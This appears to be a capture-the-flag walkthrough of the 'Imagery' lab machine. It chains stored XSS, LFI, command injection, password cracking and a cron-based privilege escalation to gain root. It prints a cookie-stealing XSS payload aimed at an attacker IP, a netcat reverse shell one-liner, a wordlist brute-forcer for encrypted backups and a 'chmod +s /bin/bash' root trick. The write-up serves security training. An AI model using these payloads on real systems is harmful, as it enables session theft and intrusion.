Summary
Imagery is a Linux machine that was released on Sep 27th 2025. It challenges users to exploit multiple common flaws, such as XSS, LFI, and Command Injection, with a heavy emphasis on utilizing Python scripting.
Write-up
Foot Hold

As always, let’s start with a ports scan.
sudo nmap -v -sCV -T4 -oN nmap_imagery <IP>

There’s a webserver on port 8000. The header also specify Werkzeug and python so this is most likely be Flask framework. Keep this in might we will need it later.



Looking at the website there are a Login and Register page.
After testing some basic authentication bypass, SQL/NoSQL injection with the login page I decided that it’s not vulnerable. So we move on to Register a user.

After logged in i noticed this response from the server

So I tried to create another user and injecting the isAdmin and isTestuser into the POST request but it doesn’t work.
There’s also a function to upload picture.

Since this is a Flask Framework it’s likely not running php. But I did try some file upload bypass. Unfortunately the web app did a very good job sanitize user input.

However because Title and Description also take user input. We should also test for XSS.


Notice that there is no reflection on the left picture compare to the normal one on the right. So there must be some sanitize from the server side.


Scrolling down to the footer of the page there’s a new Report Bug function

Even though there’s input sanitization in the upload functions the dev might forgot to do the same here. This could be a potential place to test for Stored XXS.

We will use this payload to steal the admin’s cookie:
<img src=x onerror=this.src='http://<Attacker_IP>/?c='+document.cookie>But first we have to set up a simple webserver to catch it:
python3 -m http.server 80


And voila

Replace that cookie into our browser and we got access to the admin pannel

Intercept the Download Log function and with some test I found a LFi vulnerable
Remember that we identify this is a Flask app earlier? So Flask usually have some common file like app.py, run.py or config.py. You could make a guess or FUZZ these files with ffuf or GoBuster. Just remember to specify the .py extension.

On the app.py file we can see a list of external libraries that the app use
Take a look at api_edit.py and config.py we found something quite interest
@bp_edit.route('/apply_visual_transform', methods=['POST'])
...
...
...
        if transform_type == 'crop':
            x = str(params.get('x'))
            y = str(params.get('y'))
            width = str(params.get('width'))
            height = str(params.get('height'))
            command = f"{IMAGEMAGICK_CONVERT_PATH} {original_filepath} -crop {width}x{height}+{x}+{y} {output_filepath}"
            subprocess.run(command, capture_output=True, text=True, shell=True, check=True)
Because this uses shell=True with string concatenation, user-controlled values (x, y, width, height) can be injected into the shell command.



Now we have to find a user that can use that function. There’s a database that’s specify in the config.py
Looking at db.json

The testuser’s password is saved as md5 hash, we could crack it with:
hashcat -m 0 <Hash> /usr/share/wordlists/rockyou.txtAfter that we login as testuser, upload a picture, click on Transform Image and Crop. Then intercept the request.

We will set up a listener then inject this reverse shell payload into the y variable:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <IP> <PORT> >/tmp/f
There is an interest file in /var/backup

Transfer that file back to our machine and identify it with the file command:

This zip file were encrypted using AES256-CBC. So I’ve wrote this script to decrypt the file:
#!/usr/bin/env python3
"""
Simple tester for pyAesCrypt AES-Crypt v2 files using a wordlist.
Usage:
    python3 brute_pyaescrypt.py \
      --infile web_20250806_120723.zip.aes \
      --wordlist /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
"""
import argparse
import pyAesCrypt
import os
import zipfile
import sys
import tempfile

BUFFER = 64 * 1024

def try_password(infile, outpath, pw):
    try:
        pyAesCrypt.decryptFile(infile, outpath, pw, BUFFER)
        # Validate as zip
        if zipfile.is_zipfile(outpath):
            return True
        else:
            # Not valid, remove temp file
            try:
                os.remove(outpath)
            except OSError:
                pass
            return False
    except Exception:
        # Remove partial output if any
        try:
            if os.path.exists(outpath):
                os.remove(outpath)
        except OSError:
            pass
        return False


def main():
    ap = argparse.ArgumentParser()
    ap.add_argument('--infile', required=True)
    ap.add_argument('--wordlist', required=True)
    ap.add_argument('--encoding', default='latin-1', help='wordlist decoding (default latin-1)')
    args = ap.parse_args()

    infile = args.infile
    if not os.path.exists(infile):
        print("Input file not found:", infile); sys.exit(2)
    if not os.path.exists(args.wordlist):
        print("Wordlist not found:", args.wordlist); sys.exit(2)

    print("Wordlist:", args.wordlist)
    print("Input:", infile)
    tried = 0
    with open(args.wordlist, 'r', encoding=args.encoding, errors='ignore') as f:
        for line in f:
            pw = line.rstrip('\n\r')
            tried += 1
            if tried % 5000 == 0:
                print(f"tried {tried} passwords...", flush=True)
            # use a temp file per attempt
            with tempfile.NamedTemporaryFile(prefix='pyaes_try_', delete=False) as tmp:
                tmpname = tmp.name
            if try_password(infile, tmpname, pw):
                print("\n*** FOUND password:", pw)
                print("Decrypted file saved as:", tmpname)
                # optionally move to useful name
                out_zip = os.path.splitext(infile)[0] + ".zip"
                try:
                    os.replace(tmpname, out_zip)
                    print("Renamed to:", out_zip)
                except Exception:
                    pass
                return
            # remove temp file
            try:
                if os.path.exists(tmpname):
                    os.remove(tmpname)
            except OSError:
                pass

    print("Finished — no password found in the provided wordlist.")

if __name__ == '__main__':
    main()
After extracted the archive we can see that this a backup of the webapp. Checking db.json again we found another user.
We will attempt to crack mark’s password using the same technique above
After getting Mark’s password we can login using the same reverse shell with this command:
su MarkNote: You have to upgrade the shell to full TTY so you can type in the password

The app will ask for a master password but since we don’t know what it is. We will attempt to reset it with this:

Since this a custom app, you won’t find any documentation online. We will have to rely on the help option

This line look interested because it said shell_command. So we might be able to use some system commands if we set up a Cron job.
sudo /usr/local/bin/charcol shell

auto add --schedule "* * * * *" --command "chmod +s /bin/bash" --name "PricEsc"
And we got root!